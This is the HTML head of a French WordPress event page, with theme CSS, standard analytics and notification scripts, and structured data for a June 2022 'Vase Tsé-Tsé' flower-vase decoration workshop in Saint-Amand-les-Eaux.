.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover
{
border-color: #e86c60;
}
article.post-wrap .post-footer .post-readmore-meup a:hover,
.pagination-wrapper .blog_pagination .pagination li.active a,
.pagination-wrapper .blog_pagination .pagination li a:hover,
.single-post article.post-wrap .post-tag-constrau .post-tags-constrau > a:hover,
.single-post article.post-wrap .post-tag-constrau .socials-inner .share-social .share-social-icons li a:hover,
.single-post article.post-wrap .pagination-detail .pre .num-1 a:hover,
.single-post article.post-wrap .pagination-detail .next .num-1 a:hover,
.content_comments .comments .number-comments:after,
.content_comments .comments .wrap_comment_form .comment-respond .title-comment:after,
.ova-blog-slider .blog-slider .owl-dots .owl-dot.active span,
.ova-event-slider .owl-dots .owl-dot.active span,
.ova-heading .line,
.page-links a:hover,
.page-links a:focus,
.ova-testimonial .owl-dots .owl-dot.active span,
.ova_social .content a:hover,
.ova-blog-slider .blog-slider .owl-dots .owl-dot.active span,
.meup_404_page .pnf-content .go_back,
.search-form input[type="submit"],
.woocommerce ul.products li.product .button:hover,
.woocommerce.single-product .product .woocommerce-Reviews #review_form_wrapper .form-submit input#submit,
.woocommerce ul.products li.product .onsale,
.woocommerce.single-product .product .onsale,
.woocommerce button.button.alt,
.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt
.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover,
.general_sales .el-wp-bar .skill-active,
.single-event .schedules_form .content_schedules .booking_schedules_time
{
background-color: #e86c60;
}
.meup-contact-form-1 input[type=submit]:hover
{
background-color: #e86c60;
border-color: #e86c60;
color: #fff;
}
.content_comments .comments .commentlists article.comment_item .comment-details .author-name .name,
.single-post article.post-wrap .post-body .qoute-post-meup,
.single-post article.post-wrap .post-body .qoute-post-meup p,
.sidebar .widget.recent-posts-widget-with-thumbnails ul li a .rpwwt-post-title,
.ova-subcrible .submit input[type=submit]
{
font-family: Asap;
}
/*** footer ***/
.ova_social .content a:hover
{
background-color: #e86c60;
}
.ova-menu-acount .my-account a:hover
{
color: #e86c60 !important;
}
/********** Eventlist Plugin **********/
/* Alway Use for Active, Hover, Focus*/
.vendor_wrap .contents .vendor_listing .header_listing ul li.active a,
.vendor_wrap span.status .closed,
.vendor_wrap tbody.event_body i,
.vendor_wrap .active_color,
.vendor_wrap a:hover,
.vendor_wrap .active_color,
.meta_event li i,
.vendor_wrap .contents .info-sales li .value,
.packages_list .item ul li .value,
.event_item.type4 .event_detail .el-wp-content .date-event .wp-date .month,
.event-loop-favourite:hover i,
.event-loop-favourite.active i,
.event_item.type5 .event_detail .el-wp-content .content-event .event_meta_cat a:hover,
.event_item.type5  .event_detail .loop_title a:hover,
.event-loop-favourite:hover i,
.info_user .contact i,
.info_user .contact a:hover,
.info_user .send_mess,
.single-event .event-tag .wp-link-tag a:hover,
.single-event .event_comments .content_comments .commentlists .comment-details .rating .count_star,
.event_item.type2 .event_detail .event-location-time .event_location a:hover,
.event_item.type3  .info_event .event-loop-favourite:hover i,
.event_item.type3  .info_event .event_location a:hover,
.event_item.type3  .info_event .event-loop-favourite.active i,
.info_user .el-sendmail-author .submit-sendmail,
.vendor_wrap .vendor_sidebar ul.dashboard_nav li.active a,
.vendor_wrap .vendor_sidebar ul.dashboard_nav li:hover a,
.el-event-category .el-media i,
.el-event-category .content-cat .cate-name a:hover,
.wrap_form_search.type3 form .field_search .icon_field,
.el-event-venue .event-venue-slide .item-venue .el-content .venue-name a:hover,
.single-event .event_related ul .event_entry .event_item .event_thumbnail .event-loop-favourite:hover i,
.single-event .event_related ul .event_entry .event_item .event_detail .loop_title a:hover,
.single-event .event_related ul .event_entry .event_item .event_detail .event-location-time .event_location a:hover,
.event_item.type4 .event_thumbnail .el-share-social .share-social .share-social-icons li a:hover,
.cart_detail .cart-sidebar .cart-discount-button a:hover,
.cart_detail .cart-sidebar .cart-info .wp-cart-info .cart_title span.edit:hover,
.single-event .event-gallery .slide_gallery i,
.el_wrap_site .venue-letter ul li a:hover,
.el_wrap_site .venue-letter ul li a.active,
.author_page .event_list .item_event .info_event .event_loop_price,
.author_page .event_list .item_event .info_event .event-loop-favourite:hover i,
.author_page .event_list .item_event .info_event .loop_title a:hover,
.author_page .event_list .item_event .info_event .event_location a:hover,
.wp-cart-header .cart-header .title-event a:hover,
.cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .total-discount p,
.el_name_event_slider .wrap_item .item i,
.el_name_event_slider .wrap_item .item .title i,
.wrap_search_map .wrap_search .job_filters .wrap_search_location .locate-me,
.wrap_search_map .wrap_search #show_map .iw_map .title a:hover,
.info_user .top .author_name a:hover,
.single-event .act_share .add_cal a:hover,
.single-event .act_share .export_ical a:hover, 
.info_user .social .social_item a:hover,
.single-event .act_share .el_share_social a:hover,
.single-event h3.heading.map a:hover,
.info_user .social .social_item a:hover i,
.info_user .social .social_item a:hover,
.cart_detail .cart-sidebar .auto_reload:hover,
.vendor_wrap .vendor_sidebar .el_vendor_mobile_menu a i,
.single-event .event-banner .gallery-banner .owl-nav button i,
.ova-login-form-container p.login-submit #wp-submit,
.ova-login-form-container .login-username:after, 
.ova-login-form-container .login-password:after,
.ova-login-form-container .forgot-password:hover,
.ova_register_user p.form-row:after,
.ova_register_user .signup-submit .ova-btn:hover,
.single-event .schedules_form .modal-content .time_form-schedules,
.event_item.type1 .event_thumbnail .event-loop-favourite.active i
{
color: #e86c60;
}
.info_user .send_mess,
.single-event .event-tag .wp-link-tag a:hover,
.single-event .event_comments .content_comments .commentlists .comment-details .rating .count_star,
.info_user .el-sendmail-author .submit-sendmail,
.el-event-category:hover,
.single-event .event_related ul .event_entry .event_item .event_thumbnail .img-author a:hover img,
.wrap_search_map .wrap_search .job_filters .wrap_search_radius #wrap_pointer span,
.wrap_search_map .wrap_search .search_result .el-pagination ul li span.current,
.event_item.type5 .event_detail .el-wp-content .content-event .event_location a:hover,
.img-author a:hover img,
.ova-login-form-container p.login-submit #wp-submit
{
border-color: #e86c60;
}
.act_booking a,
.el-pagination .page-numbers li .page-numbers.current,
.el-pagination .page-numbers li .page-numbers:hover,
.info_user .el-sendmail-author .submit-sendmail:hover,
.el-event-venue .owl-dots .owl-dot.active span,
.wrap_form_search form .el_submit_search input,
.single-event .event_related ul .event_entry .event_item .event_detail .meta-footer .event-button a:hover,
.single-event .ticket-calendar .item-calendar-ticket .button-book a,
.author_page .event_list .item_event .info_event .event-status .status.closed,
.packages_list .item button.button,
.vendor_wrap .contents .info-sales li:hover,
.single-event .event-banner .gallery-banner .owl-nav button:hover,
.ova-login-form-container p.login-submit #wp-submit:hover,
.ova_register_user .signup-submit .ova-btn
{
background-color: #e86c60;
border-color: #e86c60;
color: #fff;
}
.wrap_search_map .wrap_search .search_result .el-pagination ul li span:hover,
.fc-h-event{
background-color: #e86c60!important;
border-color: #e86c60!important;
}
.event_meta_cat a:hover,
.event_item.type3 .image_feature .categories a:hover,
.single-event .event_related ul .event_entry .event_item .event_thumbnail .event_meta_cat a:hover,
.woocommerce button.button.alt,
.cart_detail .cart-sidebar .checkout_button a:hover,
.cart_detail .cart-sidebar .next_step_button a:hover,
.author_page .event_list .item_event .image_feature .categories a:hover,
.select2-container .select2-dropdown .select2-results__option--highlighted,
.vendor_wrap .contents .vendor_listing .sales .el-wp-bar .skill-active,
#show_map .my-marker,
.ova-login-form-container h3.title:after,
.ova_register_user h3.title:after
{
background-color: #e86c60!important;
}
.el-wp-content .date-event .wp-date .month,
.single-event .wp-date .month,
.event-status .status.closed,
.info_user .send_mess:hover,
.single-event h3.heading:after,
.single-event .event_related .desc:after,
.ova-event-grid .el-button-filter button.active,
.vendor_wrap .contents .table-list-booking .el-export-csv a,
.vendor_wrap .contents .table-list-ticket .el-export-csv a,
.single-event .ticket-calendar .item-calendar-ticket .button-book a.un-selling
{
background-color: #e86c60;
}
/* Button add - Alway use for Add, Add Button */
.vendor_wrap span.status .opening, 
.vendor_wrap span.status .upcomming,
.packages_list .item ul li i.pcheck,
.packages_list .item .price
{
color: #82b440;
}
button.button,
a.button,
input.el_btn_add,
button.el_btn_add,
.vendor_wrap .el_submit_btn, 
.vendor_wrap .el_edit_event_submit{
background-color: #82b440;
border-color: #82b440;
color: #fff;
}
/* Alway use for Remove, Delete */
.vendor_wrap .contents .info-sales li:hover,
.vendor_wrap .contents .table-list-booking .el-export-csv a, 
.vendor_wrap .contents .table-list-ticket .el-export-csv a,
.vendor_wrap .contents .table-list-booking .list-check-export-csv button.export-csv-extra, 
.vendor_wrap .contents .table-list-ticket .list-check-export-csv button.export-csv-extra,
.vendor_wrap .vendor_tab li.ui-tabs-active,
.packages_list .item button.button,
.vendor_wrap .contents .vendor_edit_event #mb_calendar .manual .item_calendar .remove_calendar,
.vendor_wrap .contents .vendor_edit_event #mb_coupon .item_coupon .remove_coupon,
a.button.remove_social,
button.button.remove_social
{
background-color: #e86c60;
border-color:#e86c60;
color: #fff;
}
.packages_list .item ul li i.pclose,
.vendor_wrap .contents .vendor_edit_event #mb_basic .image_feature .remove_image,
a.remove_image,
.vendor_wrap .contents .vendor_edit_event #mb_gallery .wrap_single_banner .wrap_image_banner .remove_image_banner,
.vendor_wrap .contents .vendor_edit_event #mb_basic .location #mb_venue #data_venue li .remove_venue,
.vendor_wrap .vendor_profile #el_save_profile .author_image .wrap .remove_image,
.accounting ul.filter li.active a, 
.accounting ul.filter li.active > span,
.image_gallery .gallery_item a,
.vendor_wrap .contents .vendor_edit_event #mb_gallery .image_gallery .gallery_list .gallery_item .change_image_gallery
{
color: #e86c60;
}
.cart_detail .cart-sidebar .checkout_button a,
.cart_detail .cart-sidebar .next_step_button a,
.cart_detail .el_payments ul li .type-payment input[type=radio]:checked ~ .outer-circle:before
{
background-color: #90ba3e;
}
.cart_detail .cart-sidebar .cart-info .wp-cart-info .cart_title span.edit,
.cart_detail .el_payments ul li .type-payment input[type=radio]:checked ~ label,
.cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .item-info .info-type-ticket .wp-seat-info span
{
color: #90ba3e;
}
.cart_detail .el_payments ul li .type-payment input[type=radio]:checked ~ .outer-circle
{
border-color: #90ba3e;
}
#submit-code-discount{
background-color: #90ba3e!important;
border-color: #90ba3e!important;
}
.cart_detail .cart-content .cart-ticket-info .error-empty-cart span,
.cart_detail .error-empty-input span
{
background: #f16460;
}
.cart_detail .cart-content .cart-ticket-info .item-ticket-type .quanty-ticket .error,
.cart_detail .cart-sidebar .cart-discount-button .form-discount .error
{
color: #f16460;
}
a,
.vendor_wrap a,
.el_wrap_site table.venue_table a,
.single-event .act_share .share:hover,
.single-event .act_share .add_cal:hover,
.single-event .act_share .export_ical:hover,
.single-event .act_share .share a:hover,
.single-event .act_share .add_cal a:hover,
.single-event .act_share .export_ical a:hover,
.info_user .social .social_item a:hover,
.info_user .social .social_item a:hover i,
.info_user .top .author_name a:hover,
.single-event h3.heading.map a:hover,
.single-event .act_share .el_share_social a:hover
{
color: #3d64ff;
}
.event_ratting .star i {
color: #ffa800;
}
.vendor_wrap,
.vendor_wrap .vendor_sidebar{
background-color: #343353;
}
.vendor_wrap .vendor_sidebar ul.dashboard_nav li a,
.vendor_wrap .vendor_sidebar{
color: #ffffff;
}
.vendor_wrap,
.vendor_wrap p,
.vendor_wrap tbody.event_body .date .slash, .vendor_wrap tbody.event_body .date .time,
.event_item.type5 .event_detail .loop_title a
{
color: #343434
}
/* Color text 1 */
.event_meta_cat a,
.event_location,
.event_location a,
.event-time .time,
.event_item.type3  .info_event .event-time .time,
.event_item.type3  .info_event .event_location,
.event_item.type3  .info_event .event_location a,
.event_item.type5  .event_item .event_detail .el-wp-content .date-event .wp-date .day-week,
.single-event .wp-date .day-week
{
color: #666666;
}
/* color text 2 */
.el-share-social .share-social > a i:before,
.event-loop-favourite i,
.event_item.type3 .info_event .event-loop-favourite i,
.el-event-category .content-cat .count-event
{
color: #888888;
}
.loop_title a,
.el-pagination .page-numbers li .page-numbers
{
color: #222222;
}
.event-button a,
.event_item.type2 .event_detail .event-location-time .event-time .time,
.event_item.type2 .event_detail .event-location-time .event_location,
.event_item.type2 .event_detail .event-location-time .event_location a
{
color: #333333;
}
.event_item.type1 .event_detail .event-location-time .event-icon i,
.event_item.type3 .info_event .event-time .event-icon i,
.event_item.type3 .info_event .event_location .event-icon i
{
color: #cccccc;
}
/*# sourceURL=meup-style-inline-css */
</style>
<link rel='stylesheet' id='ova-google-fonts-css' href='//fonts.googleapis.com/css?family=Poppins%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2Cregular%2Citalic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CAsap%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900' type='text/css' media='all' />
<script type="text/javascript">
window._nslDOMReady = (function () {
const executedCallbacks = new Set();
return function (callback) {
/**
* Third parties might dispatch DOMContentLoaded events, so we need to ensure that we only run our callback once!
*/
if (executedCallbacks.has(callback)) return;
const wrappedCallback = function () {
if (executedCallbacks.has(callback)) return;
executedCallbacks.add(callback);
callback();
};
if (document.readyState === "complete" || document.readyState === "interactive") {
wrappedCallback();
} else {
document.addEventListener("DOMContentLoaded", wrappedCallback);
}
};
})();
</script><script src='//ici-on-vibre.fr/wp-content/cache/wpfc-minified/m0tc8dph/hgo46.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://ici-on-vibre.fr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> -->
<!-- <script type="text/javascript" src="https://ici-on-vibre.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> -->
<script type="text/javascript" id="mo2fa_elementor_script-js-extra">
/* <![CDATA[ */
var my_ajax_object = {"ajax_url":"https://ici-on-vibre.fr/login/","nonce":"8c7d44b56d","mo2f_login_option":"0","mo2f_enable_login_with_2nd_factor":""};
//# sourceURL=mo2fa_elementor_script-js-extra
/* ]]> */
</script>
<script src='//ici-on-vibre.fr/wp-content/cache/wpfc-minified/dt5jdm0x/hgo46.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://ici-on-vibre.fr/wp-content/plugins/miniorange-2-factor-authentication/includes/js/mo2fa_elementor.min.js?ver=6.1.3" id="mo2fa_elementor_script-js"></script> -->
<!-- <script type="text/javascript" src="https://ici-on-vibre.fr/wp-content/plugins/svg-support/vendor/DOMPurify/DOMPurify.min.js?ver=2.5.8" id="bodhi-dompurify-library-js"></script> -->
<script type="text/javascript" id="bodhi_svg_inline-js-extra">
/* <![CDATA[ */
var svgSettings = {"skipNested":""};
//# sourceURL=bodhi_svg_inline-js-extra
/* ]]> */
</script>
<script src='//ici-on-vibre.fr/wp-content/cache/wpfc-minified/1s3s9ldh/hgo46.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://ici-on-vibre.fr/wp-content/plugins/svg-support/js/min/svgs-inline-min.js" id="bodhi_svg_inline-js"></script> -->
<script type="text/javascript" id="bodhi_svg_inline-js-after">
/* <![CDATA[ */
cssTarget={"Bodhi":"img.style-svg","ForceInlineSVG":"style-svg"};ForceInlineSVGActive="false";frontSanitizationEnabled="on";
//# sourceURL=bodhi_svg_inline-js-after
/* ]]> */
</script>
<script src='//ici-on-vibre.fr/wp-content/cache/wpfc-minified/8k6npc1q/hgo46.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://ici-on-vibre.fr/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script> -->
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Voir le panier","cart_url":"https://ici-on-vibre.fr/cart/","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script src='//ici-on-vibre.fr/wp-content/cache/wpfc-minified/130kfg07/hgo46.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://ici-on-vibre.fr/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script> -->
<!-- <script type="text/javascript" src="https://ici-on-vibre.fr/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script> -->
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Afficher le mot de passe","i18n_password_hide":"Masquer le mot de passe"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script src='//ici-on-vibre.fr/wp-content/cache/wpfc-minified/mo6k2xx6/hgo46.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://ici-on-vibre.fr/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script> -->
<!-- <script type="text/javascript" src="https://ici-on-vibre.fr/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script> -->
<script type="text/javascript" id="wpm-js-extra">
/* <![CDATA[ */
var wpm = {"ajax_url":"https://ici-on-vibre.fr/wp-admin/admin-ajax.php","root":"https://ici-on-vibre.fr/wp-json/","nonce_wp_rest":"363e5e06fa","nonce_ajax":"8ecf053221"};
//# sourceURL=wpm-js-extra
/* ]]> */
</script>
<script src='//ici-on-vibre.fr/wp-content/cache/wpfc-minified/70h2fl2j/hgoet.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://ici-on-vibre.fr/wp-content/plugins/woocommerce-google-adwords-conversion-tracking-tag/js/public/free/wpm-public.p1.min.js?ver=1.54.1" id="wpm-js"></script> -->
<!-- <script type="text/javascript" src="https://ici-on-vibre.fr/wp-content/plugins/eventlist/assets/libs/nouislider/nouislider.min.js?ver=6.9" id="nouislider-js"></script> -->
<script type="text/javascript" id="wnumb-js-extra">
/* <![CDATA[ */
var currency_object = {"currency":"\u20ac","thousand":",","decimals":"2","position":"right_space"};
//# sourceURL=wnumb-js-extra
/* ]]> */
</script>
<script src='//ici-on-vibre.fr/wp-content/cache/wpfc-minified/32qf14pr/hgoet.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://ici-on-vibre.fr/wp-content/plugins/eventlist/assets/libs/nouislider/wNumb.min.js?ver=6.9" id="wnumb-js"></script> -->
<!-- <script type="text/javascript" src="https://ici-on-vibre.fr/wp-content/plugins/woocommerce/assets/js/select2/select2.full.min.js?ver=4.0.3-wc.10.4.3" id="wc-select2-js" defer="defer" data-wp-strategy="defer"></script> -->
<!-- <script type="text/javascript" src="https://ici-on-vibre.fr/wp-content/plugins/eventlist/assets/libs/xregexp/xregexp-all.js?ver=6.9" id="xregexp-js"></script> -->
<script type="text/javascript" id="google-js-extra">
/* <![CDATA[ */
var el_google_obj = {"lat":"40.6976312","lng":"-74.1444847"};
//# sourceURL=google-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?key=Suppp-AIzaSyAnmTq-_4yPwFnM9hOyQ7SokNrXaiWBMb4&amp;libraries=places%2Cmarker&amp;callback=Function.prototype&amp;language=en&amp;ver=6.9" id="google-js"></script>
<link rel="https://api.w.org/" href="https://ici-on-vibre.fr/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ici-on-vibre.fr/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://ici-on-vibre.fr/?p=23437' />
<!-- DO NOT COPY THIS SNIPPET! Start of Page Analytics Tracking for HubSpot WordPress plugin v11.3.16-->
<script class="hsq-set-content-id" data-content-id="blog-post">
var _hsq = _hsq || [];
_hsq.push(["setContentType", "blog-post"]);
</script>
<!-- DO NOT COPY THIS SNIPPET! End of Page Analytics Tracking for HubSpot WordPress plugin -->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4954535604599918"
crossorigin="anonymous"></script>
<script>
(function(h,o,t,j,a,r){
h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
h._hjSettings={hjid:3013774,hjsv:5};
a=o.getElementsByTagName('head')[0];
r=o.createElement('script');r.async=1;
r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
a.appendChild(r);
})(window,document,'//static.hotjar.com/c/hotjar-','.js?sv=');
</script>
<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
<script type="application/ld+json">
{
"@context": "https://schema.org",
"@type": "Event",
"name": "« Vase Tsé-Tsé » Atelier Déco d&rsquo;Avril",
"startDate": "2022-06-04T16:30:00+02:00",
"endDate": "2022-06-04T19:00:00+02:00",
"eventAttendanceMode": "https://schema.org/OfflineEventAttendanceMode",		
"eventStatus": "https://schema.org/EventScheduled",
"location": {"@type":"Place","address":{"@type":"PostalAddress","streetAddress":"Exercices de Styles, Rue du Carme, Saint-Amand-les-Eaux, France"},"name":"Exercices de Styles, Rue du Carme, Saint-Amand-les-Eaux, France"},
"image": "https://ici-on-vibre.fr/wp-content/uploads/2019/06/Capture-decran-2022-04-13-a-16.17.28-1-710x480.png",
"description": "&quot;Vase Tsé-Tsé&quot; Atelier Déco d&#039;Avril, à Saint-Amand
Inspiré du célèbre &quot;Vase Tsé-Tsé&quot; , icône du design, je vous propose de réaliser votre vase articulé où chaque fleur est mise en valeur dans son soliflore, vous offrant ainsi une décoration florale horizontale des plus originale.
Atelier Adultes - 25€ matériel fourni - Café/thé gourmand offert - Inscriptions avant le 7 mai - Attention : Places limitées
Atelier pour adulte, réservation avant le 7 mai, places limitées
Pour qui : Atelier Ados/Adultes
Participation : 25€ matériel fourni
Inscriptions avant le 7 mai
Attention : Places limitées
Voir les ateliers déco proposés par Excercices de styles",
"offers": [],
"performer": 
{
"@type": "Organization",
"name": "Marie-Andrée Salembier"
},
"organizer": {
"@type": "Organization",
"name": "Marie-Andrée Salembier",
"url": "https://ici-on-vibre.fr/event/vase-tse-tse-atelier-deco-avril/"
}
}
</script><meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-auto">
<!-- START Pixel Manager for WooCommerce -->
<script>
window.wpmDataLayer = window.wpmDataLayer || {};
window.wpmDataLayer = Object.assign(window.wpmDataLayer, {"cart":{},"cart_item_keys":{},"version":{"number":"1.54.1","pro":false,"eligible_for_updates":false,"distro":"fms","beta":false,"show":true},"pixels":{"google":{"linker":{"settings":null},"user_id":false,"analytics":{"ga4":{"measurement_id":"G-PHL143MVHQ","parameters":{},"mp_active":false,"debug_mode":false,"page_load_time_tracking":false},"id_type":"post_id"},"tag_id":"G-PHL143MVHQ","tag_id_suppressed":[],"tag_gateway":{"measurement_path":""},"tcf_support":false,"consent_mode":{"is_active":true,"wait_for_update":500,"ads_data_redaction":false,"url_passthrough":true}}},"shop":{"list_name":"","list_id":"","page_type":"","currency":"EUR","selectors":{"addToCart":[],"beginCheckout":[]},"order_duplication_prevention":true,"view_item_list_trigger":{"test_mode":false,"background_color":"green","opacity":0.5,"repeat":true,"timeout":1000,"threshold":0.8},"variations_output":false,"session_active":false},"page":{"id":23437,"title":"« Vase Tsé-Tsé » Atelier Déco d&rsquo;Avril","type":"event","categories":[],"parent":{"id":0,"title":"« Vase Tsé-Tsé » Atelier Déco d&rsquo;Avril","type":"event","categories":[]}},"general":{"user_logged_in":false,"scroll_tracking_thresholds":[],"page_id":23437,"exclude_domains":[],"server_2_server":{"active":false,"user_agent_exclude_patterns":[],"ip_exclude_list":[],"pageview_event_s2s":{"is_active":false,"pixels":[]}},"consent_management":{"explicit_consent":false},"lazy_load_pmw":false,"chunk_base_path":"https://ici-on-vibre.fr/wp-content/plugins/woocommerce-google-adwords-conversion-tracking-tag/js/public/free/","modules":{"load_deprecated_functions":true}}});
</script>
<!-- END Pixel Manager for WooCommerce -->
<meta name="onesignal" content="wordpress-plugin"/>
<script>
window.OneSignalDeferred = window.OneSignalDeferred || [];
OneSignalDeferred.push(function(OneSignal) {
var oneSignal_options = {};
window._oneSignalInitOptions = oneSignal_options;
oneSignal_options['serviceWorkerParam'] = { scope: '/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/push/onesignal/' };
oneSignal_options['serviceWorkerPath'] = 'OneSignalSDKWorker.js';
OneSignal.Notifications.setDefaultUrl("https://ici-on-vibre.fr");
oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = 'ba4b1658-e2d4-49fa-be75-ea0e22c2dad3';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "Merci de vous être abonné !";
oneSignal_options['path'] = "https://ici-on-vibre.fr/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['persistNotification'] = true;
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "Recevoir les prochains événements ! Vous pouvez vous désabonner à tout moment.";
oneSignal_options['promptOptions']['acceptButtonText'] = "Accepter";
oneSignal_options['promptOptions']['cancelButtonText'] = "Non merci !";
oneSignal_options['promptOptions']['autoAcceptTitle'] = "Cliquer pour autoriser";
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-right';
oneSignal_options['notifyButton']['theme'] = 'inverse';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['displayPredicate'] = function() {
return !OneSignal.User.PushSubscription.optedIn;
};
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
oneSignal_options['notifyButton']['text']['tip.state.unsubscribed'] = 'S&#039;abonner aux notifications';
oneSignal_options['notifyButton']['text']['tip.state.subscribed'] = 'Vous êtes abonné aux notifications';
oneSignal_options['notifyButton']['text']['tip.state.blocked'] = 'Vous avez bloqué les notifications';
oneSignal_options['notifyButton']['text']['message.action.subscribed'] = 'Merci de vous être abonné !';
oneSignal_options['notifyButton']['text']['message.action.resubscribed'] = 'Vous êtes abonné aux notifications';
oneSignal_options['notifyButton']['text']['message.action.unsubscribed'] = 'Vous ne recevrez plus de notifications';
oneSignal_options['notifyButton']['text']['dialog.main.title'] = 'Gérer les notifications du site';
oneSignal_options['notifyButton']['text']['dialog.main.button.subscribe'] = 'S&#039;ABONNER';
oneSignal_options['notifyButton']['text']['dialog.main.button.unsubscribe'] = 'SE DESABONNER';
oneSignal_options['notifyButton']['text']['dialog.blocked.title'] = 'Débloquer les notifications';
oneSignal_options['notifyButton']['text']['dialog.blocked.message'] = 'Suivez ces instructions pour autoriser les notifications :';
OneSignal.init(window._oneSignalInitOptions);
OneSignal.Slidedown.promptPush()      });
function documentInitOneSignal() {
var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");
var oneSignalLinkClickHandler = function(event) { OneSignal.Notifications.requestPermission(); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
}
if (document.readyState === 'complete') {
documentInitOneSignal();
}
else {
window.addEventListener("load", function(event){
documentInitOneSignal();
});
}
</script>
<style>
.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
background-image: none !important;
}
@media screen and (max-height: 1024px) {
.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
background-image: none !important;
}
}
@media screen and (max-height: 640px) {
.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
background-image: none !important;
}
}
</style>
<noscript><style>.lazyload[data-src]{display:none !important;}</style></noscript><style>.lazyload{background-image:none !important;}.lazyload:before{background-image:none !important;}</style><link rel="icon" href="https://ici-on-vibre.fr/wp-content/uploads/2019/06/favicon.png" sizes="32x32" />
<link rel="icon" href="https://ici-on-vibre.fr/wp-content/uploads/2019/06/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ici-on-vibre.fr/wp-content/uploads/2019/06/favicon.png" />
<meta name="msapplication-TileImage" content="https://ici-on-vibre.fr/wp-content/uploads/2019/06/favicon.png" />
</head>
<body class="wp-singular event-template-default single single-event postid-23437 wp-theme-meup wp-child-theme-meup-child theme-meup woocommerce-no-js eio-default pass-event elementor-default elementor-kit-8" ><div class="ova-wrapp"><div class="inside-content">
<div class="ovaheader">
